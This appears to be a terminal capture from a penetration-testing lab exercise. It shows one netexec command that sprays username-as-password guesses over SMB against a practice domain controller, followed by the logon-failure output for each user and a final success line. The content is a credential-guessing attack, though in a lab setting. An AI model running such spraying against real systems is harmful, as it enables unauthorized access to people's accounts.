 ┌──(cadet㉿kali)-[~/PG/active-directory/hokkaido]
└─$ nxc smb 192.168.194.40 -u users-share.txt -p users-share.txt --no-brute
SMB 192.168.194.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com)
signing:True) (SMBv1:False)
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Angela.Davies:Angela.Davies STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Annette.Buckley:Annette.Buckley STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Anthony.Anderson:Anthony.Anderson STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Catherine.Knight:Catherine.Knight STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Charlene.Wallace:Charlene.Wallace STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Cheryl.Singh:Cheryl.Singh STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Deborah.Francis:Deborah.Francis STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Declan.Woodward:Declan.Woodward STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Elliott.Jones:Elliott.Jones STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Gordon.Brown:Gordon.Brown STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Grace.Lees:Grace.Lees STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Hannah.O'Neill:Hannah.O'Neill STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Irene.Dean:Irene.Dean STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Julian.Davies:Julian.Davies STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Lynne.Tyler:Lynne.Tyler STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Molly.Edwards:Molly.Edwards STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Rachel.Jones:Rachel.Jones STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Sian.Gordon:Sian.Gordon STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Tracy.Wood:Tracy.Wood STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [-] hokkaido-aerospace.com\Victor.Kelly:Victor.Kelly STATUS_LOGON_FAILURE
SMB 192.168.194.40 445 DC [+] hokkaido-aerospace.com\: